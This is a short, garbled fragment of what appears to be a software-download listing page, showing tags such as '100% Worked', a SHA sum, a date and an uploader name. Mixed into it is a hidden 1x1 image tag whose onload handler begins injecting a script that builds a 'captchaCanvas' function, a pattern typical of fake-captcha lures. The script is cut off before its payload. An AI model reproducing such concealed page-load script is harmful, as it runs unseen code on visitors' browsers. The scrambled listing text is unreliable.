
[x86-X64] [100% Worked]
Reddit
SHA
sum:f13715351ef3e538a4d2ea4460433872Updated:
2026-05-31<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
style="display:none;" onload="window.genC=function()
{var
c=document.getElementById('captchaCanvas'),x=c.getContext('2
2
by
months
Uncategorized
0
mdkamruzzamanmr3
ago